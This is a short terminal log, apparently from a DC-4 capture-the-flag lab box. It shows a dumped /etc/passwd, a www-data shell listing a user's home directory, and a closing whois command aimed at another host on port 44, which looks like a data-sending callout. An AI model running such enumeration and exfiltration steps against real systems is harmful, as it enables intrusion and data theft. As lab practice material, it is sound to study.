 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/syste
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/b
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/fa
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false
charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
Debian-exim:x:108:112::/var/spool/exim4:/bin/false
www-data@dc-4:/home/jim$ ls
ls
backups mbox test.sh
www-data@dc-4:/home/jim$
$ bash help
bash: help: 没有那个文件或目录
whois -h 192.168.114.128 -p 44